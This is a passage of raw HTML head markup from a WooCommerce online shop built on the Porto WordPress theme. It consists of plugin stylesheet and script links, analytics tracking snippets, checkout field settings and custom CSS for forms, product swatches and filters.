!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addressfinder-woocommerce-css' href='https://myolg.online/wp-content/plugins/addressfinder-woo/addressfinder-styles.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://myolg.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='pbpl_css-css' href='https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://myolg.online/wp-content/plugins/profile-builder-pro/assets/css/style-front-end.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/css/style-fields.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_custom_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_tool_tip_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/tooltipster.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://myolg.online/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.10.3' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/webfont.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/public.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-custom-style-css' href='https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jckwds-style-css' href='https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/css/main.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=5.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://myolg.online/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='https://myolg.online/wp-content/themes/porto/css/bootstrap_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://myolg.online/wp-content/themes/porto/css/plugins_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css' href='https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://myolg.online/wp-content/themes/porto/css/skin_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://myolg.online/wp-content/themes/porto/style.css?ver=6.5.7' type='text/css' media='all' />

<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://myolg.online/wp-content/themes/porto/css/ie.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://myolg.online/wp-content/themes/porto-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/myolg.online","hash_tracking":"false","v4_id":"G-Y8ZPNPVYEF"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/bs-project-lists/assets/js/frontend.js?ver=6.5.7" id="bs-project-lists-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/js/init.js?ver=6.5.7" id="pbpl_init-js"></script>
<script type="text/javascript" id="woo-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/js/country-select.js?ver=6.5.7" id="woo-country-select-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/jquery.tooltipster.min.js?ver=6.5.7" id="woo_pro_badge_manager_tool_tip_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/custom.js?ver=6.5.7" id="woo_pro_badge_manager_custom_js-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/myolg.online\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto-child/custom-js.js?ver=6.5.7" id="child-custom-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/plugins.min.js?ver=3.6.4" id="porto-plugins-js"></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cheque":"Credit Account","westpac_payway_api":"Westpac PayWay API","bacs":"Direct Bank Transfer"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker( 'create', 'G-Y8ZPNPVYEF', {"cookieDomain":"auto"} );
	__gaTracker( 'set', 'forceSSL', true );
	__gaTracker( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://myolg.online/wp-json/" /><link rel="alternate" type="application/json" href="https://myolg.online/wp-json/wp/v2/product_cat/1442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myolg.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.4.1" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.16-->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style></style><style>.wcz_wcs--bg-color { background-color: #ed1c24 !important }.wcz_wcs--text-color { color: #ffffff !important }.wcz_wcs-popup--bg-color { background-color: #ffffff }.wcz_wcs-popup--text-color { color: #21234a !important }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        <style>
    
        body .jckwds-reserve { background: #FFFFFF; }
    body .jckwds-reserve td { border-color:  #EAEAEA; }
    body .jckwds-reserve tbody td a { color:  #B7B7B7; }
    body .jckwds-reserve tbody td a:hover { color:  #848484; }

        body .jckwds-reserve tr th { background: #333333; border-color: #2A2A2A; color: #FFFFFF; }
    body .jckwds-reserve thead tr th .jckwds-prevday, body .jckwds-reserve thead tr th .jckwds-nextday { color: #CCCCCC; }
    body .jckwds-reserve thead tr th .jckwds-prevday:hover, body .jckwds-reserve thead tr th .jckwds-nextday:hover { color: #FFFFFF; }

        body .jckwds-reserve tbody td.jckwds_full { background: #F7F7F7; }

        body .jckwds-reserve tbody td.jckwds-reserved {  background: #15b374; color: #FFFFFF; }
    body .jckwds-reserve tbody td.jckwds-reserved strong { border-color: #108556; }
    body .jckwds-reserve tbody td.jckwds-reserved a { color: #FFFFFF; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
	window.__lo_site_id = 107518;
	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	})();
</script><link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3-50x50.png" sizes="32x32" />
<link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<meta name="msapplication-TileImage" content="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.empty-cart {
    margin-bottom: 15px !important;
}
.empty-cart:hover {
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff !important;
}
.wcz_wcs--bg-color {
    border-color: #ed1c24 !important;
}
.wcz_wcs--bg-color:hover {
    border-color: #ed1c24 !important;
}
/*---NEW REGISTRATION FORM---*/
.wppb-register-user .wppb-phone .wppb-description-delimiter {
    display: none;
}
.wppb-register-user .new_contact_field {
    padding-bottom: 0 !important;
}
.wppb-register-user .new_contact_title {
    padding-bottom: 8px !important;
    border-top: solid 1px #ccc;
    padding-top: 8px;
    margin-top: 8px !important;
}
.wppb-register-user .wppb_shipping_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_billing_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb-heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_shipping_country {
    border-bottom: solid 1px #ccc;
    margin-bottom: 16px !important;
}
.wppb-register-user .wppb-checkbox-terms-and-conditions {
    border-top: solid 1px #ccc;
    padding-top: 20px;
    margin-top: 8px !important;
}
.wppb-register-user .same_address_checkbox label {
    display: none;
}
.wppb-register-user .same_address_checkbox li label {
    display: inline-block;
}
.wppb-register-user .same_address_checkbox .wppb-rc-value {
    font-weight: bold !important;
}
.wppb-register-user .same_address_checkbox .custom_field_checkbox {
    margin-right: 6px !important;
}
/*---------------------------*/
@media (min-width: 992px) {
    .rev_slider.rs-before-after-addon {
    	margin-left: 256px;
		}
}
/*---SPLIT FABRIC GROUPS---*/
.select_option[data-value="breathe-camel"] {
    margin-bottom: 12px !important;
}
.OLGButtonWrap #clearancebutton{
 background-color: #444 !important;
  color: #fff !important;
}
#nav-menu-item-150752 a{
  background-color: #444;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.OLGButtonWrap #newreleasebutton{
 background-color: #0099CC !important;
  color: #fff !important
}
#nav-menu-item-157223 a{
  background-color: #0099CC;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.select_option[data-value="splice-black"] {
    clear: left;
}
.variations .value {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
}
.variations .label {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.variations .label label {
    font-weight: 600;
    padding: 0;
}
.select_option_image.select_option {
    width: 50px;
    height: 50px;
    margin-right: 4px;
    margin-bottom: 4px;
}
.select_option_image.select_option .yith_wccl_value {
    width: 48px;
    height: 48px;
}
.select_option_label.select_option {
    margin-right: 6px;
    margin-bottom: 6px;
    border-radius: 6px;
    height: 32px;
}
.select_option_label.select_option .yith_wccl_value {
    min-width: 80px;
    padding-left: 6px;
    padding-right: 6px;
    border-radius: 5px;
    height: 30px;
}
.select_option_image.select_option.selected {
    border: solid 4px #ef4036 !important;
}
.select_option_image.select_option.selected .yith_wccl_value {
    width: 42px;
    height: 42px;
}
.select_option_label.select_option.selected {
    background-color: #ef4036;
}
.select_option_label.select_option.selected .yith_wccl_value {
    color: #fff;
}
.guaven_woos_suggestion .woos_sku.woos_sku_variations {
    display: none !important;
}
/*---CART UPDATE POPUP---*/
#ced-vm-variation-container {
    box-shadow: none !important;
    border: solid 4px #ccc;
	border-radius: 12px;
    padding-left: 20px !important;
}
#ced-vm-variation-container table.variations {
    max-width: 100%;
}
#ced-vm-variation-container .product-images.images {
    display: none !important;
}
#ced-vm-variation-container .summary.entry-summary {
    max-width: 100% !important;
}
#ced-vm-variation-container .summary.entry-summary .price {
    display: none;
}
#ced-vm-variation-container .woocommerce-variation-add-to-cart.variations_button .quantity.buttons_added {
    display: none !important;
}
#ced-vm-variation-container .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none;
}
#ced-vm-variation-container .product_title.entry-title.show-product-nav {
    font-size: 24px;
    margin-bottom: 8px;
}
#ced-vm-variation-container .ced-vm-close-btn {
    height: 30px;
    width: 30px;
    line-height: 28px;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch {
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch:hover, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch:hover {
    text-decoration: none;
    background-color: #333;
    border-color: #333;
    color: #fff;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch--selected, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch--selected {
    text-decoration: none;
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff;
}
#ced-vm-variation-container .single_add_to_cart_button::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
    padding-right: 6px;
}
#ced-vm-variation-container .single_add_to_cart_button {
    width: 160px;
    padding: 0;
}
#ced-vm-variation-container .variations_form table.variations label {
    text-transform: uppercase;
    font-weight: 600;
}
#ced-vm-variation-container .iconic-was-swatch__text {
    color: #fff !important;
    background: #555;
}
#ced-vm-variation-container .iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text::after {
    border-color: #555 transparent transparent;
}
/*-----------------------*/
/*---PRODUCT FILTERS---*/
.berocket_aapf_widget_selected_filter > span {
    padding-left: 14px;
    background-color: #ddd;
    width: 100%;
    display: inline-block;
    font-size: 0.85em;
    text-transform: uppercase;
}
.berocket_aapf_widget_selected_filter ul {
    margin-top: 4px;
}
.berocket_aapf_widget_selected_filter li {
}
.berocket_aapf_widget_selected_filter li a {
    padding-left: 14px !important;
    border-radius: 0 !important;
    margin: 0 !important;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover {
    text-decoration: none;
    background-color: #eee;
}
.berocket_aapf_widget_selected_filter li a .fa {
    float: right;
    margin-right: 6px;
    font-size: 18px;
    color: #999;
    opacity: 0;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover .fa {
    color: #ef4036 !important;
  	opacity: 1;
}
.br_unselect_all {
    background-color: #999;
    color: #fff !important;
    display: inline-block;
    padding: 6px 12px;
    border-radius: 6px;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
    margin-left: 14px;
}
.br_unselect_all:hover {
    background-color: #333;
